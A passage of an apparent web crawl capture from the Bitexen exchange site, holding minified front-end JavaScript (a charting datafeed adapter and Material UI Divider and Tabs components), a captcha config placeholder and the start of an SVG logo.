        subscriptionRecord.listener(lastBar);
    };
    handleCreateLastBar  (previousLastBar, time, price) {
        const close = price;
        const isCloseDiffBig = Math.abs(close - previousLastBar.close) > (previousLastBar.close * 10 / 100);
        if (isCloseDiffBig) {
            return previousLastBar;
        }
        return __assign(__assign({}, previousLastBar), { time: time,
            close: close, high: Math.max(close, previousLastBar.high), low: Math.min(close, previousLastBar.low) });
    };
      getMarks(e, t, r, o, i) {
          if (!this._configuration.supports_marks) return;
          const n = {
              symbol: e.ticker || "",
              from: t,
              to: r,
              resolution: i
          };
          this._send("marks", n).then((e => {
              if (!Array.isArray(e)) {
                  const s = [];
                  for (let t = 0; t < e.id.length; ++t) s.push({
                      id: c(e, "id", t),
                      time: c(e, "time", t),
                      color: c(e, "color", t),
                      text: c(e, "text", t),
                      label: c(e, "label", t),
                      labelFontColor: c(e, "labelFontColor", t),
                      minSize: c(e, "minSize", t)
                  });
                  e = s
              }
              o(e)
          })).catch((e => {
              s(e), o([])
          }))
      }
      getTimescaleMarks(e, t, r, o, i) {
          if (!this._configuration.supports_timescale_marks) return;
          const n = {
              symbol: e.ticker || "",
              from: t,
              to: r,
              resolution: i
          };
          this._send("timescale_marks", n).then((e => {
              if (!Array.isArray(e)) {
                  const s = [];
                  for (let t = 0; t < e.id.length; ++t) s.push({
                      id: c(e, "id", t),
                      time: c(e, "time", t),
                      color: c(e, "color", t),
                      label: c(e, "label", t),
                      tooltip: c(e, "tooltip", t)
                  });
                  e = s
              }
              o(e)
          })).catch((e => {
              s(e), o([])
          }))
      }
      getServerTime(e) {
          this._configuration.supports_time && this._send("time").then((s => {
              const t = parseInt(s);
              isNaN(t) || e(t)
          })).catch((e => {
              s(e)
          }))
      }
      searchSymbols(e, t, r, o) {
          if (this._configuration.supports_search) {
              const i = {
                  limit: 30,
                  query: e.toUpperCase(),
                  type: r,
                  exchange: t
              };
              this._send("search", i).then((e => {
                  if (void 0 !== e.s) return e.errmsg, void o([]);
                  o(e)
              })).catch((e => {
                  s(e), o([])
              }))
          } else {
              if (null === this._symbolsStorage) throw new Error("UdfCompatibleDatafeed: inconsistent configuration (symbols storage)");
              this._symbolsStorage.searchSymbols(e, t, r, 30).then(o).catch(o.bind(null, []))
          }
      }
      resolveSymbol(e, t, r, o) {
          const i = o && o.currencyCode,
              n = o && o.unitId;

          function a(e) {
              t(e)
          }
          if (this._configuration.supports_group_request) {
              if (null === this._symbolsStorage) throw new Error("UdfCompatibleDatafeed: inconsistent configuration (symbols storage)");
              this._symbolsStorage.resolveSymbol(e, i, n).then(a).catch(r)
          } else {
              const t = {
                  symbol: e
              };
              void 0 !== i && (t.currencyCode = i), void 0 !== n && (t.unitId = n), this._send("symbols", t).then((e => {
                  void 0 !== e.s ? r("unknown_symbol") : a(e)
              })).catch((e => {
                  s(e), r("unknown_symbol")
              }))
          }
      }
      getBars(e, s, t, r, o) {
          this._historyProvider.getBars(e, s, t).then((e => {
              r(e.bars, e.meta)
          })).catch(o)
      }
      subscribeBars(e, s, t, r, o) {
          this._dataPulseProvider.subscribeBars(e, s, t, r)
      }
      unsubscribeBars(e) {
          this._dataPulseProvider.unsubscribeBars(e)
      }
      _requestConfiguration() {
          return this._send("config").catch((e => (s(e), null)))
      }
      _send(e, s) {
          return this._requester.sendRequest(this._datafeedURL, e, s)
      }
      _setupWithConfiguration(e) {
          if (this._configuration = e, void 0 === e.exchanges && (e.exchanges = []), !e.supports_search && !e.supports_group_request) throw new Error("Unsupported datafeed configuration. Must either support search, or support group request");
          !e.supports_group_request && e.supports_search || (this._symbolsStorage = new a(this._datafeedURL, e.supported_resolutions || [], this._requester)), JSON.stringify(e)
      }
  } {
      constructor(e, s = 1e4) {
          const t = new l;
          super(e, new h(e, t), t, s)
      }
  }, Object.defineProperty(e, "__esModule", {
      value: !0
  })
}));

--- FILE ---
content_type: text/plain
request_url: https://captcha-config-prod.s3.eu-west-1.amazonaws.com/configs.txt
body_size: 1420
content:
[base64]

--- FILE ---
content_type: application/javascript
request_url: https://www.bitexen.com/static/js/1872.2416be0f.chunk.js
body_size: -1341
content:
try{!function(){var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},t=(new e.Error).stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="2741e8a4-6397-42c1-9738-c6f6cfcd825b",e._sentryDebugIdIdentifier="sentry-dbid-2741e8a4-6397-42c1-9738-c6f6cfcd825b")}()}catch(e){}!function(){try{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{}).SENTRY_RELEASE={id:"e24d0b4e4ac9b31da112ee073036ff4806379ede"}}catch(e){}}(),(self.webpackChunkbitexen_web=self.webpackChunkbitexen_web||[]).push([[1872],{81872:function(e,t,i){var r=i(63366),n=i(87462),a=i(72791),o=i(28182),l=i(94419),d=i(12065),c=i(76863),f=i(67254),s=i(87164),h=i(80184),v=["absolute","children","className","component","flexItem","light","orientation","role","textAlign","variant"],g=(0,c.ZP)("div",{name:"MuiDivider",slot:"Root",overridesResolver:function(e,t){var i=e.ownerState;return[t.root,i.absolute&&t.absolute,t[i.variant],i.light&&t.light,"vertical"===i.orientation&&t.vertical,i.flexItem&&t.flexItem,i.children&&t.withChildren,i.children&&"vertical"===i.orientation&&t.withChildrenVertical,"right"===i.textAlign&&"vertical"!==i.orientation&&t.textAlignRight,"left"===i.textAlign&&"vertical"!==i.orientation&&t.textAlignLeft]}})((function(e){var t=e.theme,i=e.ownerState;return(0,n.Z)({margin:0,flexShrink:0,borderWidth:0,borderStyle:"solid",borderColor:(t.vars||t).palette.divider,borderBottomWidth:"thin"},i.absolute&&{position:"absolute",bottom:0,left:0,width:"100%"},i.light&&{borderColor:t.vars?"rgba(".concat(t.vars.palette.dividerChannel," / 0.08)"):(0,d.Fq)(t.palette.divider,.08)},"inset"===i.variant&&{marginLeft:72},"middle"===i.variant&&"horizontal"===i.orientation&&{marginLeft:t.spacing(2),marginRight:t.spacing(2)},"middle"===i.variant&&"vertical"===i.orientation&&{marginTop:t.spacing(1),marginBottom:t.spacing(1)},"vertical"===i.orientation&&{height:"100%",borderBottomWidth:0,borderRightWidth:"thin"},i.flexItem&&{alignSelf:"stretch",height:"auto"})}),(function(e){var t=e.theme,i=e.ownerState;return(0,n.Z)({},i.children&&{display:"flex",whiteSpace:"nowrap",textAlign:"center",border:0,"&::before, &::after":{position:"relative",width:"100%",borderTop:"thin solid ".concat((t.vars||t).palette.divider),top:"50%",content:'""',transform:"translateY(50%)"}})}),(function(e){var t=e.theme,i=e.ownerState;return(0,n.Z)({},i.children&&"vertical"===i.orientation&&{flexDirection:"column","&::before, &::after":{height:"100%",top:"0%",left:"50%",borderTop:0,borderLeft:"thin solid ".concat((t.vars||t).palette.divider),transform:"translateX(0%)"}})}),(function(e){var t=e.ownerState;return(0,n.Z)({},"right"===t.textAlign&&"vertical"!==t.orientation&&{"&::before":{width:"90%"},"&::after":{width:"10%"}},"left"===t.textAlign&&"vertical"!==t.orientation&&{"&::before":{width:"10%"},"&::after":{width:"90%"}})})),p=(0,c.ZP)("span",{name:"MuiDivider",slot:"Wrapper",overridesResolver:function(e,t){var i=e.ownerState;return[t.wrapper,"vertical"===i.orientation&&t.wrapperVertical]}})((function(e){var t=e.theme,i=e.ownerState;return(0,n.Z)({display:"inline-block",paddingLeft:"calc(".concat(t.spacing(1)," * 1.2)"),paddingRight:"calc(".concat(t.spacing(1)," * 1.2)")},"vertical"===i.orientation&&{paddingTop:"calc(".concat(t.spacing(1)," * 1.2)"),paddingBottom:"calc(".concat(t.spacing(1)," * 1.2)")})})),u=a.forwardRef((function(e,t){var i=(0,f.Z)({props:e,name:"MuiDivider"}),a=i.absolute,d=void 0!==a&&a,c=i.children,u=i.className,b=i.component,w=void 0===b?c?"div":"hr":b,m=i.flexItem,x=void 0!==m&&m,y=i.light,S=void 0!==y&&y,A=i.orientation,I=void 0===A?"horizontal":A,Z=i.role,R=void 0===Z?"hr"!==w?"separator":void 0:Z,C=i.textAlign,T=void 0===C?"center":C,D=i.variant,k=void 0===D?"fullWidth":D,L=(0,r.Z)(i,v),_=(0,n.Z)({},i,{absolute:d,component:w,flexItem:x,light:S,orientation:I,role:R,textAlign:T,variant:k}),W=function(e){var t=e.absolute,i=e.children,r=e.classes,n=e.flexItem,a=e.light,o=e.orientation,d=e.textAlign,c={root:["root",t&&"absolute",e.variant,a&&"light","vertical"===o&&"vertical",n&&"flexItem",i&&"withChildren",i&&"vertical"===o&&"withChildrenVertical","right"===d&&"vertical"!==o&&"textAlignRight","left"===d&&"vertical"!==o&&"textAlignLeft"],wrapper:["wrapper","vertical"===o&&"wrapperVertical"]};return(0,l.Z)(c,s.V,r)}(_);return(0,h.jsx)(g,(0,n.Z)({as:w,className:(0,o.default)(W.root,u),role:R,ref:t,ownerState:_},L,{children:c?(0,h.jsx)(p,{className:W.wrapper,ownerState:_,children:c}):null}))}));t.Z=u}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.bitexen.com/static/js/6500.0fbe7dc2.chunk.js
body_size: 3533
content:
try{!function(){var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},t=(new e.Error).stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="e72401d9-193e-4de4-9345-658369378773",e._sentryDebugIdIdentifier="sentry-dbid-e72401d9-193e-4de4-9345-658369378773")}()}catch(e){}!function(){try{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{}).SENTRY_RELEASE={id:"e24d0b4e4ac9b31da112ee073036ff4806379ede"}}catch(e){}}(),(self.webpackChunkbitexen_web=self.webpackChunkbitexen_web||[]).push([[6500],{90166:function(e,t,o){o.d(t,{Z:function(){return g}});var r=o(4942),l=o(63366),n=o(87462),i=o(72791),a=o(28182),c=o(94419),s=o(60753),d=o(49853),u=o(67254),f=o(76863),b=o(21217);function v(e){return(0,b.Z)("MuiTab",e)}var h=(0,o(75878).Z)("MuiTab",["root","labelIcon","textColorInherit","textColorPrimary","textColorSecondary","selected","disabled","fullWidth","wrapped","iconWrapper"]),p=o(80184),m=["className","disabled","disableFocusRipple","fullWidth","icon","iconPosition","indicator","label","onChange","onClick","onFocus","selected","selectionFollowsFocus","textColor","value","wrapped"],w=(0,f.ZP)(s.Z,{name:"MuiTab",slot:"Root",overridesResolver:function(e,t){var o=e.ownerState;return[t.root,o.label&&o.icon&&t.labelIcon,t["textColor".concat((0,d.Z)(o.textColor))],o.fullWidth&&t.fullWidth,o.wrapped&&t.wrapped]}})((function(e){var t,o,l,i=e.theme,a=e.ownerState;return(0,n.Z)({},i.typography.button,{maxWidth:360,minWidth:90,position:"relative",minHeight:48,flexShrink:0,padding:"12px 16px",overflow:"hidden",whiteSpace:"normal",textAlign:"center"},a.label&&{flexDirection:"top"===a.iconPosition||"bottom"===a.iconPosition?"column":"row"},{lineHeight:1.25},a.icon&&a.label&&(0,r.Z)({minHeight:72,paddingTop:9,paddingBottom:9},"& > .".concat(h.iconWrapper),(0,n.Z)({},"top"===a.iconPosition&&{marginBottom:6},"bottom"===a.iconPosition&&{marginTop:6},"start"===a.iconPosition&&{marginRight:i.spacing(1)},"end"===a.iconPosition&&{marginLeft:i.spacing(1)})),"inherit"===a.textColor&&(t={color:"inherit",opacity:.6},(0,r.Z)(t,"&.".concat(h.selected),{opacity:1}),(0,r.Z)(t,"&.".concat(h.disabled),{opacity:(i.vars||i).palette.action.disabledOpacity}),t),"primary"===a.textColor&&(o={color:(i.vars||i).palette.text.secondary},(0,r.Z)(o,"&.".concat(h.selected),{color:(i.vars||i).palette.primary.main}),(0,r.Z)(o,"&.".concat(h.disabled),{color:(i.vars||i).palette.text.disabled}),o),"secondary"===a.textColor&&(l={color:(i.vars||i).palette.text.secondary},(0,r.Z)(l,"&.".concat(h.selected),{color:(i.vars||i).palette.secondary.main}),(0,r.Z)(l,"&.".concat(h.disabled),{color:(i.vars||i).palette.text.disabled}),l),a.fullWidth&&{flexShrink:1,flexGrow:1,flexBasis:0,maxWidth:"none"},a.wrapped&&{fontSize:i.typography.pxToRem(12)})})),g=i.forwardRef((function(e,t){var o=(0,u.Z)({props:e,name:"MuiTab"}),r=o.className,s=o.disabled,f=void 0!==s&&s,b=o.disableFocusRipple,h=void 0!==b&&b,g=o.fullWidth,x=o.icon,Z=o.iconPosition,S=void 0===Z?"top":Z,y=o.indicator,C=o.label,B=o.onChange,M=o.onClick,W=o.onFocus,E=o.selected,R=o.selectionFollowsFocus,T=o.textColor,N=void 0===T?"inherit":T,k=o.value,P=o.wrapped,F=void 0!==P&&P,L=(0,l.Z)(o,m),z=(0,n.Z)({},o,{disabled:f,disableFocusRipple:h,selected:E,icon:!!x,iconPosition:S,label:!!C,fullWidth:g,textColor:N,wrapped:F}),I=function(e){var t=e.classes,o=e.textColor,r=e.fullWidth,l=e.wrapped,n=e.icon,i=e.label,a=e.selected,s=e.disabled,u={root:["root",n&&i&&"labelIcon","textColor".concat((0,d.Z)(o)),r&&"fullWidth",l&&"wrapped",a&&"selected",s&&"disabled"],iconWrapper:["iconWrapper"]};return(0,c.Z)(u,v,t)}(z),H=x&&C&&i.isValidElement(x)?i.cloneElement(x,{className:(0,a.default)(I.iconWrapper,x.props.className)}):x;return(0,p.jsxs)(w,(0,n.Z)({focusRipple:!h,className:(0,a.default)(I.root,r),ref:t,role:"tab","aria-selected":E,disabled:f,onClick:function(e){!E&&B&&B(e,k),M&&M(e)},onFocus:function(e){R&&!E&&B&&B(e,k),W&&W(e)},ownerState:z,tabIndex:E?0:-1},L,{children:["top"===S||"start"===S?(0,p.jsxs)(i.Fragment,{children:[H,C]}):(0,p.jsxs)(i.Fragment,{children:[C,H]}),y]}))}))},49067:function(e,t,o){o.d(t,{Z:function(){return U}});var r,l=o(29439),n=o(4942),i=o(63366),a=o(87462),c=o(72791),s=(o(57441),o(28182)),d=o(94419),u=o(76863),f=o(67254),b=o(74142),v=o(62977);function h(){if(r)return r;var e=document.createElement("div"),t=document.createElement("div");return t.style.width="10px",t.style.height="1px",e.appendChild(t),e.dir="rtl",e.style.fontSize="14px",e.style.width="4px",e.style.height="1px",e.style.position="absolute",e.style.top="-1000px",e.style.overflow="scroll",document.body.appendChild(e),r="reverse",e.scrollLeft>0?r="default":(e.scrollLeft=1,0===e.scrollLeft&&(r="negative")),document.body.removeChild(e),r}function p(e,t){var o=e.scrollLeft;if("rtl"!==t)return o;switch(h()){case"negative":return e.scrollWidth-e.clientWidth+o;case"reverse":return e.scrollWidth-e.clientWidth-o;default:return o}}function m(e){return(1+Math.sin(Math.PI*e-Math.PI/2))/2}function w(e,t,o){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},l=arguments.length>4&&void 0!==arguments[4]?arguments[4]:function(){},n=r.ease,i=void 0===n?m:n,a=r.duration,c=void 0===a?300:a,s=null,d=t[e],u=!1,f=function(){u=!0},b=function r(n){if(u)l(new Error("Animation cancelled"));else{null===s&&(s=n);var a=Math.min(1,(n-s)/c);t[e]=i(a)*(o-d)+d,a>=1?requestAnimationFrame((function(){l(null)})):requestAnimationFrame(r)}};return d===o?(l(new Error("Element already at target position")),f):(requestAnimationFrame(b),f)}var g=o(98195),x=o(80184),Z=["onChange"],S={width:99,height:99,position:"absolute",top:-9999,overflow:"scroll"};var y=o(71530),C=o(91223),B=o(60753),M=o(21217),W=o(75878);function E(e){return(0,M.Z)("MuiTabScrollButton",e)}var R,T,N=(0,W.Z)("MuiTabScrollButton",["root","vertical","horizontal","disabled"]),k=["className","direction","orientation","disabled"],P=(0,u.ZP)(B.Z,{name:"MuiTabScrollButton",slot:"Root",overridesResolver:function(e,t){var o=e.ownerState;return[t.root,o.orientation&&t[o.orientation]]}})((function(e){var t=e.ownerState;return(0,a.Z)((0,n.Z)({width:40,flexShrink:0,opacity:.8},"&.".concat(N.disabled),{opacity:0}),"vertical"===t.orientation&&{width:"100%",height:40,"& svg":{transform:"rotate(".concat(t.isRtl?-90:90,"deg)")}})})),F=c.forwardRef((function(e,t){var o=(0,f.Z)({props:e,name:"MuiTabScrollButton"}),r=o.className,l=o.direction,n=(0,i.Z)(o,k),c="rtl"===(0,b.Z)().direction,u=(0,a.Z)({isRtl:c},o),v=function(e){var t=e.classes,o={root:["root",e.orientation,e.disabled&&"disabled"]};return(0,d.Z)(o,E,t)}(u);return(0,x.jsx)(P,(0,a.Z)({component:"div",className:(0,s.default)(v.root,r),ref:t,role:null,ownerState:u,tabIndex:null},n,{children:"left"===l?R||(R=(0,x.jsx)(y.Z,{fontSize:"small"})):T||(T=(0,x.jsx)(C.Z,{fontSize:"small"}))}))})),L=o(89511);function z(e){return(0,M.Z)("MuiTabs",e)}var I=(0,W.Z)("MuiTabs",["root","vertical","flexContainer","flexContainerVertical","centered","scroller","fixed","scrollableX","scrollableY","hideScrollbar","scrollButtons","scrollButtonsHideMobile","indicator"]),H=o(5783),A=["aria-label","aria-labelledby","action","centered","children","className","component","allowScrollButtonsMobile","indicatorColor","onChange","orientation","ScrollButtonComponent","scrollButtons","selectionFollowsFocus","TabIndicatorProps","TabScrollButtonProps","textColor","value","variant","visibleScrollbar"],j=function(e,t){return e===t?e.firstChild:t&&t.nextElementSibling?t.nextElementSibling:e.firstChild},X=function(e,t){return e===t?e.lastChild:t&&t.previousElementSibling?t.previousElementSibling:e.lastChild},D=function(e,t,o){for(var r=!1,l=o(e,t);l;){if(l===e.firstChild){if(r)return;r=!0}var n=l.disabled||"true"===l.getAttribute("aria-disabled");if(l.hasAttribute("tabindex")&&!n)return void l.focus();l=o(e,l)}},Y=(0,u.ZP)("div",{name:"MuiTabs",slot:"Root",overridesResolver:function(e,t){var o=e.ownerState;return[(0,n.Z)({},"& .".concat(I.scrollButtons),t.scrollButtons),(0,n.Z)({},"& .".concat(I.scrollButtons),o.scrollButtonsHideMobile&&t.scrollButtonsHideMobile),t.root,o.vertical&&t.vertical]}})((function(e){var t=e.ownerState,o=e.theme;return(0,a.Z)({overflow:"hidden",minHeight:48,WebkitOverflowScrolling:"touch",display:"flex"},t.vertical&&{flexDirection:"column"},t.scrollButtonsHideMobile&&(0,n.Z)({},"& .".concat(I.scrollButtons),(0,n.Z)({},o.breakpoints.down("sm"),{display:"none"})))})),_=(0,u.ZP)("div",{name:"MuiTabs",slot:"Scroller",overridesResolver:function(e,t){var o=e.ownerState;return[t.scroller,o.fixed&&t.fixed,o.hideScrollbar&&t.hideScrollbar,o.scrollableX&&t.scrollableX,o.scrollableY&&t.scrollableY]}})((function(e){var t=e.ownerState;return(0,a.Z)({position:"relative",display:"inline-block",flex:"1 1 auto",whiteSpace:"nowrap"},t.fixed&&{overflowX:"hidden",width:"100%"},t.hideScrollbar&&{scrollbarWidth:"none","&::-webkit-scrollbar":{display:"none"}},t.scrollableX&&{overflowX:"auto",overflowY:"hidden"},t.scrollableY&&{overflowY:"auto",overflowX:"hidden"})})),V=(0,u.ZP)("div",{name:"MuiTabs",slot:"FlexContainer",overridesResolver:function(e,t){var o=e.ownerState;return[t.flexContainer,o.vertical&&t.flexContainerVertical,o.centered&&t.centered]}})((function(e){var t=e.ownerState;return(0,a.Z)({display:"flex"},t.vertical&&{flexDirection:"column"},t.centered&&{justifyContent:"center"})})),O=(0,u.ZP)("span",{name:"MuiTabs",slot:"Indicator",overridesResolver:function(e,t){return t.indicator}})((function(e){var t=e.ownerState,o=e.theme;return(0,a.Z)({position:"absolute",height:2,bottom:0,width:"100%",transition:o.transitions.create()},"primary"===t.indicatorColor&&{backgroundColor:(o.vars||o).palette.primary.main},"secondary"===t.indicatorColor&&{backgroundColor:(o.vars||o).palette.secondary.main},t.vertical&&{height:"100%",width:2,right:0})})),q=(0,u.ZP)((function(e){var t=e.onChange,o=(0,i.Z)(e,Z),r=c.useRef(),l=c.useRef(null),n=function(){r.current=l.current.offsetHeight-l.current.clientHeight};return c.useEffect((function(){var e=(0,v.Z)((function(){var e=r.current;n(),e!==r.current&&t(r.current)})),o=(0,g.Z)(l.current);return o.addEventListener("resize",e),function(){e.clear(),o.removeEventListener("resize",e)}}),[t]),c.useEffect((function(){n(),t(r.current)}),[t]),(0,x.jsx)("div",(0,a.Z)({style:S,ref:l},o))}),{name:"MuiTabs",slot:"ScrollbarSize"})({overflowX:"auto",overflowY:"hidden",scrollbarWidth:"none","&::-webkit-scrollbar":{display:"none"}}),G={},K=c.forwardRef((function(e,t){var o=(0,f.Z)({props:e,name:"MuiTabs"}),r=(0,b.Z)(),u="rtl"===r.direction,m=o["aria-label"],Z=o["aria-labelledby"],S=o.action,y=o.centered,C=void 0!==y&&y,B=o.children,M=o.className,W=o.component,E=void 0===W?"div":W,R=o.allowScrollButtonsMobile,T=void 0!==R&&R,N=o.indicatorColor,k=void 0===N?"primary":N,P=o.onChange,I=o.orientation,K=void 0===I?"horizontal":I,U=o.ScrollButtonComponent,J=void 0===U?F:U,Q=o.scrollButtons,$=void 0===Q?"auto":Q,ee=o.selectionFollowsFocus,te=o.TabIndicatorProps,oe=void 0===te?{}:te,re=o.TabScrollButtonProps,le=void 0===re?{}:re,ne=o.textColor,ie=void 0===ne?"primary":ne,ae=o.value,ce=o.variant,se=void 0===ce?"standard":ce,de=o.visibleScrollbar,ue=void 0!==de&&de,fe=(0,i.Z)(o,A),be="scrollable"===se,ve="vertical"===K,he=ve?"scrollTop":"scrollLeft",pe=ve?"top":"left",me=ve?"bottom":"right",we=ve?"clientHeight":"clientWidth",ge=ve?"height":"width",xe=(0,a.Z)({},o,{component:E,allowScrollButtonsMobile:T,indicatorColor:k,orientation:K,vertical:ve,scrollButtons:$,textColor:ie,variant:se,visibleScrollbar:ue,fixed:!be,hideScrollbar:be&&!ue,scrollableX:be&&!ve,scrollableY:be&&ve,centered:C&&!be,scrollButtonsHideMobile:!T}),Ze=function(e){var t=e.vertical,o=e.fixed,r=e.hideScrollbar,l=e.scrollableX,n=e.scrollableY,i=e.centered,a=e.scrollButtonsHideMobile,c=e.classes,s={root:["root",t&&"vertical"],scroller:["scroller",o&&"fixed",r&&"hideScrollbar",l&&"scrollableX",n&&"scrollableY"],flexContainer:["flexContainer",t&&"flexContainerVertical",i&&"centered"],indicator:["indicator"],scrollButtons:["scrollButtons",a&&"scrollButtonsHideMobile"],scrollableX:[l&&"scrollableX"],hideScrollbar:[r&&"hideScrollbar"]};return(0,d.Z)(s,z,c)}(xe);var Se=c.useState(!1),ye=(0,l.Z)(Se,2),Ce=ye[0],Be=ye[1],Me=c.useState(G),We=(0,l.Z)(Me,2),Ee=We[0],Re=We[1],Te=c.useState({start:!1,end:!1}),Ne=(0,l.Z)(Te,2),ke=Ne[0],Pe=Ne[1],Fe=c.useState({overflow:"hidden",scrollbarWidth:0}),Le=(0,l.Z)(Fe,2),ze=Le[0],Ie=Le[1],He=new Map,Ae=c.useRef(null),je=c.useRef(null),Xe=function(){var e,t,o=Ae.current;if(o){var l=o.getBoundingClientRect();e={clientWidth:o.clientWidth,scrollLeft:o.scrollLeft,scrollTop:o.scrollTop,scrollLeftNormalized:p(o,r.direction),scrollWidth:o.scrollWidth,top:l.top,bottom:l.bottom,left:l.left,right:l.right}}if(o&&!1!==ae){var n=je.current.children;if(n.length>0){var i=n[He.get(ae)];0,t=i?i.getBoundingClientRect():null}}return{tabsMeta:e,tabMeta:t}},De=(0,L.Z)((function(){var e,t,o=Xe(),r=o.tabsMeta,l=o.tabMeta,i=0;if(ve)t="top",l&&r&&(i=l.top-r.top+r.scrollTop);else if(t=u?"right":"left",l&&r){var a=u?r.scrollLeftNormalized+r.clientWidth-r.scrollWidth:r.scrollLeft;i=(u?-1:1)*(l[t]-r[t]+a)}var c=(e={},(0,n.Z)(e,t,i),(0,n.Z)(e,ge,l?l[ge]:0),e);if(isNaN(Ee[t])||isNaN(Ee[ge]))Re(c);else{var s=Math.abs(Ee[t]-c[t]),d=Math.abs(Ee[ge]-c[ge]);(s>=1||d>=1)&&Re(c)}})),Ye=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=t.animation,l=void 0===o||o;l?w(he,Ae.current,e,{duration:r.transitions.duration.standard}):Ae.current[he]=e},_e=function(e){var t=Ae.current[he];ve?t+=e:(t+=e*(u?-1:1),t*=u&&"reverse"===h()?-1:1),Ye(t)},Ve=function(){for(var e=Ae.current[we],t=0,o=Array.from(je.current.children),r=0;r<o.length;r+=1){var l=o[r];if(t+l[we]>e){0===r&&(t=e);break}t+=l[we]}return t},Oe=function(){_e(-1*Ve())},qe=function(){_e(Ve())},Ge=c.useCallback((function(e){Ie({overflow:null,scrollbarWidth:e})}),[]),Ke=(0,L.Z)((function(e){var t=Xe(),o=t.tabsMeta,r=t.tabMeta;if(r&&o)if(r[pe]<o[pe]){var l=o[he]+(r[pe]-o[pe]);Ye(l,{animation:e})}else if(r[me]>o[me]){var n=o[he]+(r[me]-o[me]);Ye(n,{animation:e})}})),Ue=(0,L.Z)((function(){if(be&&!1!==$){var e,t,o=Ae.current,l=o.scrollTop,n=o.scrollHeight,i=o.clientHeight,a=o.scrollWidth,c=o.clientWidth;if(ve)e=l>1,t=l<n-i-1;else{var s=p(Ae.current,r.direction);e=u?s<a-c-1:s>1,t=u?s>1:s<a-c-1}e===ke.start&&t===ke.end||Pe({start:e,end:t})}}));c.useEffect((function(){var e,t=(0,v.Z)((function(){Ae.current&&(De(),Ue())})),o=(0,g.Z)(Ae.current);return o.addEventListener("resize",t),"undefined"!==typeof ResizeObserver&&(e=new ResizeObserver(t),Array.from(je.current.children).forEach((function(t){e.observe(t)}))),function(){t.clear(),o.removeEventListener("resize",t),e&&e.disconnect()}}),[De,Ue]);var Je=c.useMemo((function(){return(0,v.Z)((function(){Ue()}))}),[Ue]);c.useEffect((function(){return function(){Je.clear()}}),[Je]),c.useEffect((function(){Be(!0)}),[]),c.useEffect((function(){De(),Ue()})),c.useEffect((function(){Ke(G!==Ee)}),[Ke,Ee]),c.useImperativeHandle(S,(function(){return{updateIndicator:De,updateScrollButtons:Ue}}),[De,Ue]);var Qe=(0,x.jsx)(O,(0,a.Z)({},oe,{className:(0,s.default)(Ze.indicator,oe.className),ownerState:xe,style:(0,a.Z)({},Ee,oe.style)})),$e=0,et=c.Children.map(B,(function(e){if(!c.isValidElement(e))return null;var t=void 0===e.props.value?$e:e.props.value;He.set(t,$e);var o=t===ae;return $e+=1,c.cloneElement(e,(0,a.Z)({fullWidth:"fullWidth"===se,indicator:o&&!Ce&&Qe,selected:o,selectionFollowsFocus:ee,onChange:P,textColor:ie,value:t},1!==$e||!1!==ae||e.props.tabIndex?{}:{tabIndex:0}))})),tt=function(){var e={};e.scrollbarSizeListener=be?(0,x.jsx)(q,{onChange:Ge,className:(0,s.default)(Ze.scrollableX,Ze.hideScrollbar)}):null;var t=ke.start||ke.end,o=be&&("auto"===$&&t||!0===$);return e.scrollButtonStart=o?(0,x.jsx)(J,(0,a.Z)({orientation:K,direction:u?"right":"left",onClick:Oe,disabled:!ke.start},le,{className:(0,s.default)(Ze.scrollButtons,le.className)})):null,e.scrollButtonEnd=o?(0,x.jsx)(J,(0,a.Z)({orientation:K,direction:u?"left":"right",onClick:qe,disabled:!ke.end},le,{className:(0,s.default)(Ze.scrollButtons,le.className)})):null,e}();return(0,x.jsxs)(Y,(0,a.Z)({className:(0,s.default)(Ze.root,M),ownerState:xe,ref:t,as:E},fe,{children:[tt.scrollButtonStart,tt.scrollbarSizeListener,(0,x.jsxs)(_,{className:Ze.scroller,ownerState:xe,style:(0,n.Z)({overflow:ze.overflow},ve?"margin".concat(u?"Left":"Right"):"marginBottom",ue?void 0:-ze.scrollbarWidth),ref:Ae,onScroll:Je,children:[(0,x.jsx)(V,{"aria-label":m,"aria-labelledby":Z,"aria-orientation":"vertical"===K?"vertical":null,className:Ze.flexContainer,ownerState:xe,onKeyDown:function(e){var t=je.current,o=(0,H.Z)(t).activeElement;if("tab"===o.getAttribute("role")){var r="horizontal"===K?"ArrowLeft":"ArrowUp",l="horizontal"===K?"ArrowRight":"ArrowDown";switch("horizontal"===K&&u&&(r="ArrowRight",l="ArrowLeft"),e.key){case r:e.preventDefault(),D(t,o,X);break;case l:e.preventDefault(),D(t,o,j);break;case"Home":e.preventDefault(),D(t,null,j);break;case"End":e.preventDefault(),D(t,null,X)}}},ref:je,role:"tablist",children:et}),Ce&&Qe]}),tt.scrollButtonEnd]}))})),U=K}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://statics.bitexen.com/logos/bitexen_all_white_logo.svg
body_size: 3396
content:
<svg width="205" height="35" viewBox="0 0 205 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_692_4420)">
